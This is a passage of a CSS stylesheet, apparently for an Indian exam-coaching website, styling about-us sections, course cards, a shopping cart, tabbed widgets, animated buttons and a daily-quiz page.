   padding: 10px 20px 2px;

   border-radius: 10px;

   text-align: center;

}



.about-img1{

   box-shadow: 0px 8px 16px 0px rgba(0,0,0,0.2);

   padding: 10px 20px 2px;

   border-radius: 10px;

  padding: 15px;

  margin-top: 25px;

}

.about-img3{

  border-right: 1px solid #ff0000;

  }

  .about-img2{

  border-right: 1px solid #ff0000;

  }

  

  /*about us pg new section css start*/

  .reliable-student-fold {

    width: 100%;

    float: left;

    text-align: center;

    margin-bottom: 50px;

    background-color: #ff0000;

}



.reliable-images-testimonials{

    display:flex;

    align-content:center;

    flex-wrap:wrap;

    justify-content:center;

    gap: 1.2rem;

    margin: .1rem auto;

}



.reliable-images-testimonials-box-1{

    display:flex;

    align-items:center;

    padding:3px;

    margin: 1rem;

    flex: 0 0 20%;

    text-align: left;

    border-bottom: 2px solid;

    border-color: #fff;

    

}



.reliable-student-details{

        padding-top: 15px;

    padding-bottom: 10px;

    text-align: left;

    margin-left: 15px;

    font-size: 16px;

}

.reliable-student-details .awards-first-para{

        color: #ffffff;

}

.reliable-student-details p{

    font-size: 24px;

    line-height: 26px;

    margin: 0px;

    font-weight: 900;

}



  /*about us pg new section css end*/

  

  /* About Counter Fold Start Here*/

  .reliable-about-counter {

      margin-top: 1.3rem;

    margin-bottom: 2.5rem;

    padding: 40px 25px;

    /*background-color: #f5f5f5;*/

    background-color: #FF0000;

    color: #696969;

    text-align: center;

    border-top: 1px solid #eee;

}



.reliable-about-counter .counter-wrapper {

    display: flex;

    flex-wrap: wrap;

    justify-content: center;

}

.counter-inner {

    flex: 0 0 20%;

    background-color: #ffffff;

    padding: 45px 20px;

    margin: 15px;

    border-radius: 30px;

}

.count-title {

    letter-spacing: 1px;

    font-size: 48px;

    font-weight: 600;

    color:#093184;

    text-align: center;

}

.count-text {

    font-size: 15px;

    font-weight: normal;

    color:#093184;

    margin-top: 10px;

    letter-spacing: 1px;

    margin-bottom: 0;

    text-align: center;

}

  /* About Counter Fold End Here*/

  



.iconbox{

  

    background-color: #ff0000;

    width: 130px;

    height: 130px;

    border-radius: 100%;

    margin: 0 auto;

}

.iconbox1{

  

    background-color: #ff0000;

    width: 133px;

    height: 133px;

    border-radius: 100%;

    margin: 0 auto;

}

.iconbox2{

  

    background-color: #ff0000;

    width: 130px;

    height: 130px;

    border-radius: 100%;

    margin: 0 auto;

}

i.fa.fa-eye.abouticon1 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

i.fa.fa-rocket.abouticon2 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

i.fa.fa-bullseye.abouticon3 {

    font-size: 70px;

    color: #ff0000;

    border-radius: 100%;

    padding: 18px 21px 19px;

    background: #ffffff;

    box-shadow: 5px 5px 0px 0px rgb(0 0 0 / 25%);

    margin: 10px;

}

h2.location1 {

    position: absolute;

    top: 136px;

    left: 15px;

    padding: 20px 0px !important;

    background: #ff000090;

    width: 91.5%;

    text-align: center;

  }

  h2.heading-about {

    font-size: 30px;

    font-weight: bold;

}

h2.founder-head {

    text-align: center;

    font-size: 20px;

    margin-top: 20px;

    font-weight: bold;

}



h5.founder-middle {

    text-align: center;

    margin-top: 10px;

    font-size: 14px;

    font-weight: bold;

}

#founder-mobile{

  display: none;

}



.why-page{

  border: 1px solid #e7dfdf; 

  border-left: none;

  padding: 0px 0 30px 0px; 

  margin-left: -53px; 

  margin-top: 33px; 

  line-height: 26px;

  box-shadow: 0 0px 4px 4px rgb(0 0 0 / 12%);

  height: 89px; 

  border-radius: 0 65px 65px 0;

  text-align: center;

 

 }

.why-page h4{ 

  color: #000000; 

  font-weight: 500; 

  font-size: 14px; 

  text-align: center;

  padding: 8px 30px 0 30px;

  vertical-align: middle;



  }

.why-page h3 {

    font-size: 16px;

    color: white;

    text-align: center;

    vertical-align: middle;

    margin-top: -17px;

    background-color: #ff0000;

    display: inline-block;

    padding: 5px 10px;

    position: relative;

}



/*.why-page h3::before {

  content: "";

  position: absolute;

  top: 0;

  left: -20px;

  border-top: solid 15px transparent;

  border-left: solid 10px transparent; 

  border-right: solid 20px #af0000;

}

.why-page h3::after {

  content: "";

  position: absolute;

  top: 0;

  right: -20px;

  border-top: solid 15px transparent;

  border-left: solid 10px transparent; 

  border-left: solid 20px #af0000;

}*/



.box-space{

  margin-top: 20px;

}



.box-image img{

  width: 150px; 

  height: 150px; 

  border-radius: 100%; 

  box-shadow: 0 0px 4px 4px rgb(0 0 0 / 15%);  

  border: 1px dashed gray; 

  padding: 3px; 

  position: relative; z-index: 4;

}



/*.elementor-column-wrap.elementor-element-populated {

    padding: 30px 40px 30px 40px;

    background-color: transparent;



}*/

.heading-title, .elementor-size-default{

  color: #ffffff;

  font-family: "Aleo", Sans-serif;

  font-size: 24px;

  font-weight: 600;

  line-height: 1.3em; 

  text-align: center;

  margin: 0;

  padding: 10px 0;

  background-image: linear-gradient(to bottom,#ea0605,#5f0507);

  border-radius: 5px;

}

.heading-title-mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.heading-title-mpsc:hover{background-image: linear-gradient(to top,#ffcc00,#ff6600) !important;}



.heading-title-ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.heading-title-ssc:hover{background-image: linear-gradient(to top,#f80073,#6a0064) !important;}



.heading-title-bank{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

.heading-title-bank:hover{background-image: linear-gradient(to top,#0950ac,#002c65) !important;}



.heading-title-defence{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important;}

.heading-title-defence:hover{background-image: linear-gradient(to top,#eea349,#ff6700) !important;}



.elementor-widget-container{

  padding: 0;

  background-color: transparent;

  /*background-image: linear-gradient(180deg, #3d61ad 0%, #ff0000 110%);*/

  /*width: 132%;*/

  margin: 0;

  /*border-bottom: 1px solid yellow;*/

  box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);

  border-radius: 5px;

}



.elementor-12857 .elementor-element.elementor-element-14b58ebb{

  padding: 30px 40px 30px 40px;

  background-color: transparent;

  background-image: linear-gradient(180deg, #0F2B57 0%, #E51F63 100%);

}

.elementor-12857 .elementor-element.elementor-element-14b58ebb {

  text-align: center;

}



.elementor-widget{

  margin-bottom: 20px;

}

.elementor-widget-wrap{

  width: 100%;

}

.elementor-widget {

  position: relative;

}

.elementor-element .elementor-widget-container {

  transition: background .3s,border .3s,border-radius .3s,box-shadow .3s;

}



.formobile{display: none;}



ul.elementor-icon-list-items {

  color: #000000;

  list-style-type: none;

  line-height: 45px;

  padding-left: 20px;

  border-bottom: 1px solid #e5e5e5;

  margin: 0;

}

ul.elementor-icon-list-items li span.elementor-icon-list-icon{color: #ff0000;margin-right: 10px;width: 30px;}



/*span.elementor-icon-list-text {

  padding-left: 4px;

}*/

.elementor-button-content-wrapper{

  font-family: "Poppins", Sans-serif;

  font-size: 20px;

  font-weight: 500;

  text-transform: uppercase;

  line-height: 1.5em;

  text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

  color: #ffffff;

  background-image: linear-gradient(to bottom,#ea0605,#5f0507);

  border-radius: 5px;

  padding: 5px 0;

  text-align: center;

  display: block;

  width: 90%;

  margin: 5% 5% 0;

  cursor: pointer;

}

.elementor-button-content-wrapper:hover{background-image: linear-gradient(to top,#ea0605,#5f0507);}



.font-offline{padding: 10px 0;text-align: center;}

.font-offline i{

  font-size: 18px !important;

  margin: 0 3px;

}

.elementor-heading-title-price{font-size: 26px;text-align: center;color: #ff0000;font-weight: 600;}

.elementor-12857 .elementor-element.elementor-element-7a6e9b3 .elementor-heading-title {

  color: #000000;

  font-family: "Poppins", Sans-serif;

  font-weight: 600;

  line-height: 1.3em;

}

h4.elementor-heading-title.elementor-size-default {

  text-align: left;

  font-size: 24px;

  color: #ffffff;

  background: none;

  color: #ff0000;

  border: none;

  border-bottom: solid 1px #ccc;

}

h4.elementor-heading-title.elementor-size-default span{color: #000000;font-size: 18px;}

h4.elementor-heading-title.elementor-size-default span i{font-size: 16px !important;}

.counsellor{border-radius: 5px;margin-bottom: 20px;}



.feabox img{border-radius: 100% !important;width: 120px !important;height: 120px;display: block;margin: 0 auto;padding: 5px;display: block !important;}

.feabox p{text-align: center !important;line-height: 22px !important;margin-top: 10px !important;}



.facbox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;}

.facbox img{width: 100%;margin: 0 auto;padding: 0;border-radius: 5px !important;box-shadow: none;display: block !important;}

.facbox p{text-align: center !important;padding: 5px;font-weight: 600;}



.coubox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;}

.coubox img{width: 100%;margin: 0 auto 20px;padding: 0;border-radius: 5px !important;box-shadow: none;display: block !important;}



.revbox{box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);border-radius: 5px;padding: 10px;margin: 20px 0;text-align: center;}

.revbox span{width: 60px;height: 60px;display: block;background: #ff0000;color: #ffffff;border-radius: 100%;font-size: 32px;margin: 0 auto;margin-top: -35px;padding-top: 8px;}

.revbox span.r1{background: #7b1fa2;}

.revbox span.r2{background: #0097a7;}

.revbox p{height: 100px;overflow-y: scroll;display: block;line-height: 22px !important;text-align: center !important;}

.revbox h5{margin: 10px 0 0;}



.widget-container1{

  background-color: transparent;

  padding: 10px;

  background-color: transparent;

  /*background-image: linear-gradient(180deg, #3d61ad 0%, #ff0000 110%);*/

  width: 100%;

  margin: 20px 0;

  line-height: 25px;

  box-shadow: 0 0 4px 2px rgb(0 0 0 / 20%);

  border-radius: 5px;

}

.widget-container1 a{color: #000000;}

.widget-container1 a.quickbox{text-align: center;padding: 5px;display: block;margin-bottom: 10px;border-radius: 5px;background: #fff1f0;box-shadow: 1px 1px 2px 1px rgba(0,0,0,0.1);}

.widget-container1 a.quickbox.bank{background: #e6f0ff;}

.widget-container1 a.quickbox.ssc{background: #ffe8f2;}

.widget-container1 a.quickbox.defence{background: #ffeeda;}

.widget-container1 a.quickbox i{display: block;font-size: 24px;}

.widget-container1 a.quickbox span{display: block;padding: 5px 0 0;}

.widget-container1 a img.imgsidebar{margin-bottom: 20px;border-radius: 5px;}

.widget-container1 a:hover{}

.widget-container1 i{color: #ff0000;}

.widget-container1 h4{text-align: center;font-size: 18px;background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;border-radius: 5px;padding: 10px 0;margin-bottom: 10px;}

.widget-container1 h4.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65);}

.widget-container1 h4.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064);}

.widget-container1 h4.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700);}

#facmobile{display: none;}



.button-wrapper1 {

  font-family: "Poppins", Sans-serif;

  font-size: 16px;

  font-weight: 500;

  line-height: 1.5em;

  fill: #ffffff;

  color: #000000;

  background-color: #ffffff;

  border-radius: 0;

  padding: 10px;

}



.button-wrapper2 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper3 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper4 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper5 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}

.button-wrapper6 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 0px 0px 0px 0px;

    padding: 15px 30px 15px 13px;

    margin-top: 20px;

}



.elementor-heading-title1 {

  color: #ff0000;

  font-family: "Poppins", Sans-serif;

  font-size: 22px;

  font-weight: 600;

  background: none;

}



img.attachment-shop_catalog.size-shop_catalog {

  width: 100px;

  height: auto;

}



h3.elementor-image-box-title {

    font-size: 20px;

    padding-left: 13pxx;

    padding-right: -41px;

    text-align: left;

    margin-top: 39px;

    font-weight: 800;

}



.content-wrapper1{

  font-family: "Poppins", Sans-serif;

  font-size: 16px;

  font-weight: 600;

  text-transform: uppercase;

  line-height: 1.5em;

  letter-spacing: 0.5px;

  text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

  fill: #ffffff;

  color: #ffffff;

  background-color: #61ce70;

  border-radius: 5px;

  padding: 5px;

  display: block;

  text-align: center;

}

.content-wrapper1:hover{background: #ff0000;}

.elementor-image-box-img{margin: 0;}

.elementor-image-box-img img{border-radius: 5px;filter:drop-shadow(0 0 2px gray);}



.btnMore{background-image: linear-gradient(to bottom,#083189,#050653);padding: 5px 10px;color: #ffffff;border-radius: 50px;border: none;display: inline-block;font-size: 14px;}

.btnMore:hover{background-image: linear-gradient(to top,#083189,#050653);}



.btnLess{background-image: linear-gradient(to bottom,#083189,#050653);padding: 5px 10px;color: #ffffff;border-radius: 50px;border: none;display: none;font-size: 14px;}

.btnLess:hover{background-image: linear-gradient(to top,#083189,#050653);}



.readmore1,.readmore2,.readmore3,.readmore4{display: none;}



.space{

  margin-top: 20px;

}



.intro p {

  line-height: 1.8em;

  /*letter-spacing: 0.1px;*/

  font-size: 15px;

  text-align: justify;

}

.space-list ul li{

    line-height: 1.8em;

    letter-spacing: 0.1px;

    font-size: 18px;

    margin-bottom: 10px;

}

.button-wrapper7 {

    font-family: "Poppins", Sans-serif;

    font-size: 16px;

    font-weight: 500;

    

    line-height: 1.5em;

    letter-spacing: 0.5px;

    text-shadow: 0px 0px 10px rgb(0 0 0 / 30%);

    fill: #ffffff;

    color: #ffffff;

    background-color: #23283f;

    border-radius: 10px;

    padding: 15px 30px 15px 66px;

    margin-top: 20px;

}



.animation{animation-name: fadeInLeft; animation-duration: 1.25s;}

.animation1{animation-name: fadeInRight; animation-duration: 1.25s;}



/* ======================== Prachi Mam Code End ================================= */



.thisis1 {

  display: inline-block;

  vertical-align: middle;

  height: 25px;

  margin-left: -30px;

  margin-top: -12px;

}

.thisis1 div a{font-size: 18px;}

.thisis1 div i{color: #ff0000;}

.slidem1 {

  overflow: hidden;

  text-align: center;

  min-width: 120px;

}



#educatordetails .box-layout img.profimage{

  border-radius: 10px;

  width: 100%;

  box-shadow: 0 0 10px 2px rgb(0 0 0 / 20%);

}

#educatordetails .box-layout h1{

  font-size: 24px;

  font-weight: 600;

  color: #333333;

  padding: 0 0 10px;

  margin-bottom: 10px;

  border-bottom: solid 3px #dfe5eb;

}



.latestbox .livebox1 .thumbnail img{height: 200px;}

.templatemo_menu ul{width: 280px;}

.templatemo_menu li a{font-size: 14px;padding: 6px 14px 6px 24px;margin: 8px 0 0 0;}

.templatemo_menu li a img{width: 24px;}


.mainhomebox{margin-left: -20px !important;}

.parent:before{content: unset;}

.parent:after{content: unset;}





.tblCart{width: 100%;margin-top: 10px;}

.tblCart tr td{border: solid 1px #e5e5e5;padding: 5px;text-align: center;vertical-align: middle;}

.tblCart tr th{border: solid 1px #e5e5e5;padding: 5px;text-align: center;vertical-align: middle;}

.tblCart tr td.first{text-align: left;}

.tblCart tr td.first img{float: left;border-radius: 5px;margin-right: 10px;padding: 5px;box-shadow: 0 0 2px 1px rgba(0, 0, 0, 0.2);width: 80px;}

.tblCart tr td.first h4{font-size: 16px;font-weight: 600;color: #ff0000;margin: 0;margin-top: 5px;padding: 0;}

.tblCart1 tr td.first h4{font-size: 14px;}

.tblCart tr td.first p{font-size: 14px;margin: 0;margin-top: 5px;padding: 0;color: #093184;}

.tblCart tr td p.aprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #ff0000;text-decoration: line-through;}

.tblCart tr td p.sprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #008800;}

.tblCart tr td p.sprice span{font-size: 14px;margin: 0;padding: 0;font-weight: 500;color: #093184;}

.tblCart tr td p.tprice{font-size: 18px;margin: 0;padding: 0;font-weight: 600;color: #093184;}

.tblCart tr td a.remove{padding: 0 5px;background: #ff0000;color: #ffffff;border-radius: 100%;width: 20px;height: 20px;display: inline-block;font-size: 14px;cursor: pointer;}

.tblCart tr td.first #coupon_code{border: solid 1px #e5e5e5;outline: none;padding: 0 5px;text-transform: uppercase;border-radius: 3px;}

.tblCart tr td.first .btnCoupon{text-transform: uppercase;background: #093184;color: #ffffff;padding: 5px;font-size: 12px;cursor: pointer;border-radius: 3px;display: inline-block;}

.cartform .btnCheckout{display: block;background: #ff0000;color: #ffffff;padding: 5px 10px;text-align: center;border-radius: 5px;margin-top: 10px;cursor: pointer;}

.cartform .btnCheckout:hover{background: #093184;color: #ffffff;}



.emptycart{text-align: center;box-shadow: 0 0 5px 2px rgba(0, 0, 0, 0.2);border-radius: 10px;padding: 20px;}

.emptycart i{font-size: 56px;color: #093184;}

.emptycart p{font-size: 18px;margin: 10px 0;padding: 0;}

.emptycart span{font-size: 14px;margin: 10px 0;padding: 0;display: block;}

.emptycart a{font-size: 16px;background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 3px;display: inline-block;}

.emptycart a:hover{font-size: 16px;background: #093184;color: #ffffff;}



#tabletscreen{display: none;}



/*.courses_menuwrapper{margin-top: 90px !important;}

.courses_menuwrapper .courses_menuwrapper{margin-top: 0 !important;}*/



.courselistbox{margin-left: -30px !important;}



#whatsnew .modal-header{padding: 0;}

#whatsnew .modal-header h4{padding: 0;text-align: center;width: 100%;background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;line-height: 0;}

#whatsnew .modal-header h4.mpsctitle{background-image: linear-gradient(180deg, rgba(255,204,0,1) 0%, rgba(255,151,0,1) 100%) !important;}

#whatsnew .modal-header h4.ssctitle{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

#whatsnew .modal-header h4.banktitle{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

#whatsnew .modal-header h4.defencetitle{background-image: linear-gradient(to bottom,#eea349,#ff6700) !important;}

#whatsnew .modal-header .close{position: absolute;right: 5px;top: 5px;width: 25px;height: 25px;background: #ffffff;color: #ff0000;border-radius: 100%;opacity: 1;padding: 0;}

#whatsnew .modal-body{background: #dfe5eb;padding: 10px;height: 450px;overflow-y: scroll;}

#whatsnew .modal-body .wnbox{padding: 20px;background: #ffffff;box-shadow: 0 0.15rem 1.75rem 0 rgb(58 59 69 / 15%);border-radius: 5px;margin-bottom: 10px;}

#whatsnew .modal-body .wnbox h5{color: #ff0000;margin: 0;}

#whatsnew .modal-body .wnbox p{font-size: 14px;border-bottom: solid 1px #e5e5e5;padding: 10px 0;}

#whatsnew .modal-body .wnbox a{background: linear-gradient(to bottom,#083189,#050653);color: #ffffff;border-radius: 50px;padding: 7px 15px;}

#whatsnew .modal-body .wnbox a:hover{background: linear-gradient(to top,#083189,#050653);}

#whatsnew .modal-body .wnbox a i{margin-left: 10px;}



.widget-container1 .tab-content .fade.in{opacity: 1;}

.widget-container1 ul.nav-tabs li{width: 50%;text-align: center;}

.widget-container1 ul.nav-tabs.mpsc li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.bank li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.ssc li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs.defence li{width: 33%;text-align: center;}

.widget-container1 ul.nav-tabs li a{padding: 5px 10px;border: solid 1px #e5e5e5;border-bottom: none;border-radius: 5px 5px 0 0;display: block;}

.widget-container1 ul.nav-tabs li.active a{background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.bank{background-image: linear-gradient(to bottom,#0950ac,#002c65);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.ssc{background-image: linear-gradient(to bottom,#f80073,#6a0064);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.mpsc{background-image: linear-gradient(to bottom,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a.defence{background-image: linear-gradient(to bottom,#eea349,#ff6700);color: #ffffff;}

.widget-container1 ul.nav-tabs li a:hover{background-image: linear-gradient(to bottom,#ea0605,#5f0507);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.bank:hover{background-image: linear-gradient(to bottom,#0950ac,#002c65);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.ssc:hover{background-image: linear-gradient(to bottom,#f80073,#6a0064);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.mpsc:hover{background-image: linear-gradient(to bottom,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 ul.nav-tabs li a.defence:hover{background-image: linear-gradient(to bottom,#eea349,#ff6700);color: #ffffff;}

.widget-container1 ul.nav-tabs li.active a:hover{background-image: linear-gradient(to top,#ea0605,#5f0507);}

.widget-container1 ul.nav-tabs li.active a.bank:hover{background-image: linear-gradient(to top,#0950ac,#002c65);}

.widget-container1 ul.nav-tabs li.active a.ssc:hover{background-image: linear-gradient(to top,#f80073,#6a0064);}

.widget-container1 ul.nav-tabs li.active a.defence:hover{background-image: linear-gradient(to top,#eea349,#ff6700);}

.widget-container1 ul.nav-tabs li.active a.mpsc:hover{background-image: linear-gradient(to top,#ffcc00,#ff6600);color: #ffffff;}

.widget-container1 .tab-content .tab-pane{padding: 10px;border: solid 1px #e5e5e5;border-radius: 0;}

.widget-container1 .tab-content .tab-pane h3{font-size: 18px;font-weight: 600;color: #050653;margin: 5px 0;padding: 0;}

.widget-container1 .tab-content .tab-pane p{margin: 0;padding: 0;font-size: 14px;}

.widget-container1 .tab-content .tab-pane .weekend{margin-top: 10px;}





/* ============================ Start Button Animation ========================== */



.newtitles span:nth-child(1) {

  position: absolute;

  top: 0;

  right: 0;

  width: 100%;

  height: 2px;

  background: linear-gradient(to right, #ffffff, #ff0000);

  animation: animate1 2s linear infinite;

}



@keyframes animate1 {

  0% {

    transform: translateX(-100%);

  }

  100% {

    transform: translateX(100%);

  }

}



.newtitles span:nth-child(2) {

  position: absolute;

  top: 0;

  right: 0;

  height: 100%;

  width: 2px;

  background: linear-gradient(to bottom, #ffffff, #ff0000);

  animation: animate2 2s linear infinite;

  animation-delay: 1s;

}

@keyframes animate2 {

  0% {

    transform: translateY(-100%);

  }

  100% {

    transform: translateY(100%);

  }

}



.newtitles span:nth-child(3) {

  position: absolute;

  bottom: 0;

  right: 0;

  width: 100%;

  height: 2px;

  background: linear-gradient(to left, #ffffff, #ff0000);

  animation: animate3 2s linear infinite;

}



@keyframes animate3 {

  0% {

    transform: translateX(100%);

  }

  100% {

    transform: translateX(-100%);

  }

}



.newtitles span:nth-child(4) {

  position: absolute;

  top: 0;

  left: 0;

  height: 100%;

  width: 2px;

  background: linear-gradient(to top, #ffffff, #ff0000);

  animation: animate4 2s linear infinite;

  animation-delay: 1s;

}



@keyframes animate4 {

  0% {

    transform: translateY(100%);

  }

  100% {

    transform: translateY(-100%);

  }

}



/* ============================ End Button Animation ========================== */



.mobileversion{display: none;}

.solutions{margin: 10px 40px;}

.solutions .sbox{box-shadow: 0 0 2px 2px rgba(0,0,0,0.1);border-radius: 5px;padding: 10px;}

.solutions .sbox p.question{font-size: 16px;margin: 0;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;width: 100%;font-weight: 600;}

.solutions .sbox p.question span{font-weight: 500;}

.solutions .sbox p.extras{float: right;font-size: 16px;margin: 0 10px;padding: 0;}

.solutions .sbox p.extras i.fa-ellipsis-v{width: 30px;height: 30px;border-radius: 100%;background: #f5f5f5;text-align: center;padding-top: 8px;margin-top: -5px;cursor: pointer;}

.solutions .sbox p.extras i.fa-ellipsis-v:hover{background: #ff0000;color: #ffffff;}

.solutions .sbox h4{font-size: 16px;font-weight: 600;text-align: center;margin: 0 0 10px;padding: 0;}

.solutions .sbox .qabox p{margin: 10px 0 20px;padding: 0;font-size: 15px;}

.solutions .sbox .qabox label{display: block;padding: 10px 0;border: solid 1px #e5e5e5;margin: 5px 0;line-height: normal;}

.solutions .sbox .qabox label span{padding: 0;}

.solutions .sbox .qabox label span.options{padding: 10px 20px;border-right: solid 1px #e5e5e5;font-size: 18px;font-weight: 600;}

.solutions .sbox .qabox label span.answers{padding: 10px;}

.solutions .sbox .qabox p.rightanswer{text-align: center;font-size: 18px;font-weight: 600;}

.solutions .sbox .qsolution{}

.solutions .sbox .qsolution h4{font-size: 20px;color: #ff0000;margin: 5px 0;padding: 0 0 10px;border-bottom: solid 1px #e5e5e5;text-align: left;}

.solutions .sbox .qsolution p{font-size: 15px;margin: 10px 0;padding: 0;}



.downapp{background: #ff0000;color: #ffffff !important;}

.downapp img{filter: brightness(0) invert(1);}



/* --------------------------------------- Daily Quiz ------------------------------------------- */



.dailyquiz{padding: 10px;}

.dailyquiz2{padding: 10px 0 !important;}

.dailyquiz h2{font-size: 28px;}

.dailyquiz h3{font-size: 18px;font-weight: 600;margin: 0;}

.dailyquiz h4{font-size: 18px;}

.dailyquiz h4 span{font-weight: 600;color: #ff0000;}

.dailyquiz .quizbox{box-shadow: 0 0 2px 1px rgba(0,0,0,0.2);border-radius: 5px;
padding-bottom: 10px;text-align: center;margin-bottom: 20px;
/*min-height: 330px;*/
    
}

.dailyquiz .quizbox1{text-align: left !important;padding: 20px;}

.dailyquiz .quizbox1 ul{margin-top: 20px;}

.dailyquiz .quizbox2{min-height: auto !important;padding: 10px;}

.dailyquiz .quizbox1 h2{font-size: 24px;}

.dailyquiz a.btnAddQuestions{background: #ff0000;color: #ffffff;padding: 5px 10px;border-radius: 5px;font-size: 16px;cursor: pointer;margin-left: 5px;}

.dailyquiz a.btnAddQuestions:hover{background: #093184;}

.dailyquiz .quizbox h2{color: #093184;font-weight: 600;}

.dailyquiz .quizbox a.btnViewAll{background: #ff0000;color: #ffffff;padding: 7px 60px;border-radius: 5px;font-size: 14px;cursor: pointer;}

.dailyquiz .quizbox a.btnViewAll:hover{background: #ff0000;}

.dailyquiz .quizbox h5{text-align: left;font-size: 14px;font-weight: 600;padding: 10px;margin: 0;background: #ff0000;color: #ffffff;border-radius: 5px 5px 0 0;}

.dailyquiz .quizbox h5.btn1{background-image: linear-gradient(to bottom,#ea0605,#5f0507) !important;}

.dailyquiz .quizbox h5.btn2{background-image: linear-gradient(to bottom,#00a1ff,#003350) !important;}

.dailyquiz .quizbox h5.btn3{background-image: linear-gradient(to bottom,#ff7db8,#ee2a7b) !important;}

.dailyquiz .quizbox h5.btn4{background-image: linear-gradient(90deg, rgba(255, 95, 109, 1), rgba(255, 195, 113, 1)) !important;}

.dailyquiz .quizbox h5.btn5{background-image: linear-gradient(to bottom,#ffcc00,#ff6600) !important;}

.dailyquiz .quizbox h5.btn6{background-image: linear-gradient(to bottom,#f80073,#6a0064) !important;}

.dailyquiz .quizbox h5.btn7{background-image: linear-gradient(to bottom,#0950ac,#002c65) !important;}

.dailyquiz .quizbox h5.btn8{background-image: linear-gradient(to bottom,#D0384F,#7D1D28) !important;}

.dailyquiz .quizbox h5.btn9{background-image: linear-gradient(to bottom,#FBA032,#D84802) !important;}

.dailyquiz .quizbox2 h5{text-align: center;}

.dailyquiz .quizbox2 h5.quiztitle{background: none;color: #000000;}

.dailyquiz .quizbox h5 img{margin-right: 10px;background: #ffffff;border-radius: 100%;padding: 2px;}

.dailyquiz .quizbox p{font-size: 14px;text-transform: uppercase;}

.dailyquiz .quizbox1 p{font-size: 16px;text-transform: capitalize;font-weight: 600;margin: 0 0 5px;}

.dailyquiz .quizbox1 span{font-weight: 500;font-size: 18px;vertical-align: middle;}

.dailyquiz .quizbox1 span.quizname{font-weight: 500;font-size: 18px;display: block;color: #ff0000;}

.dailyquiz .quizbox1 span.quizname b{color: #093184;font-size: 18px;}

.dailyquiz .quizbox1 a.btnStartQuiz{background: #093184;color: #ffffff;padding: 5px 10px;border-radius: 3px;display: block; text-align: center;}

.dailyquiz .quizbox2 .attbox{border-radius: 5px;padding: 10px 0;margin: 0 0 10px 10px;}

/*.timeleft{position: fixed;right: 0;top: 20.5%;background: #dfe5eb;color: #000000;padding: 10px 20px;border-radius: 10px;z-index: 9;text-align: center;}

.timeleft p{font-size: 18px;font-weight: 600;margin: 0 0 5px;}

.timeleft span{font-size: 18px;font-weight: 500;color: #093184;}*/

/*.dailyquiz .quizbox .answers{}*/

